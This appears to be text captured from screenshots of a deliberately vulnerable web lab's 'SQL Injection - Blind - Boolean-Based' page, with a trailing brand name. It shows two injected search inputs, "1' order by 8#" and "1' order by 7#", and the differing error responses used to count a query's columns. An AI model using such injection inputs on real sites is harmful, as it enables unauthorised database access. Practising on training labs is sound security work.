 / SQL Injection - Blind - Boolean-Based /
Search for a movie: 1' order by 8# Search
Incorrect syntax detected!
/ SQL Injection - Blind - Boolean
Search for a movie: 1' order by 7# Search
The movie does not exist in our database!
悦信安